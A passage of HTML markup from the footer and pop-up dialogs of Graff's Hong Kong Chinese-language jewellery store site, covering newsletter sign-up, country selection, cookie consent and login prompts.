            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">A類註冊人註冊號碼A-B-23-11-02173 (香港法例第615章第53ZUG條)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">A類註冊人註冊號碼A-B-23-11-02173 (香港法例第615章第53ZUG條)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/hk-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="HK"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國香港特別行政區網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國香港特別行政區網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="eMF7Ib7CBhr2O1x_vhzqRTeLFbBAbU4biPfdEUtYU0uyqxr6Kj2nNPagagK2m0kHgxECm884fO44D32ltweLje6J20YgssKi_YFyLb5aQpB5b43ciXjw01oUu923llQW3KA721pNADohDSJJrTpS9KfVzcvdnpJb02v-5eQDaxvYbKDfbJo="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571',
        'sessionFirstVisitTime': '1.76970879557E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/ConsentTracking-SetSession?consent=true"
    data-consent="false"
